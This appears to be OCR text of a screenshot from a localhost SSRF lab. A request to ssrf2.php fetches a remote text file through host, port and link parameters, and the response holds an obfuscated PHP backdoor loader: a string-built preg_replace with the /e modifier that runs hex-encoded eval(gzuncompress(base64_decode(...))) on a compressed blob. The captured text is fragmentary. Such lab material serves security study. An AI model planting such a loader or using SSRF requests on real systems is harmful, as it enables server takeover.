 不安全 | localhost.com/diy/ssrf/ssrf2.php?host=www.localhost.com&port=80&link=/res.txt
1
HTTP/1.1 200 OK Date: Wed, 04 Nov 2020 12:15:45 GMT Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9 Last-Modified: Sat, 30 May
2020 07:43:02 GMT ETag: "17c65-5a6d8b6219141" Accept-Ranges: bytes Content-Length: 97381 Connection: close Content-Type: text/plain
$Windows = "pr"."e"."g_"."re"."p"."l"."ace";
$Windows("/.*/e","\x65\x76\x61\x6C\x28\x67\x7A\x75\x6E\x63\x6F\x6D\x70\x72\x65\x73\x73\x28\x62\x61\x73\x65\x36\x34\x5F\x64\x65\x63\x6F\
eJzs/Wl7G9eVLgx/Vq4r/6GMsAMiAcmagRJFRoWqgi1Hk0XJTmy5+YAASMIiARgANUTSe9ndcWIncew+mRN3hm6nkz7dHnJ6iMfkxxyBkj+dv/De995V
'\x29\x29\x29\x3B",".");
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.localhost.com/diy/ssrf/ssrf2.php?host=www.localhost.com&port=80&link=/res.txt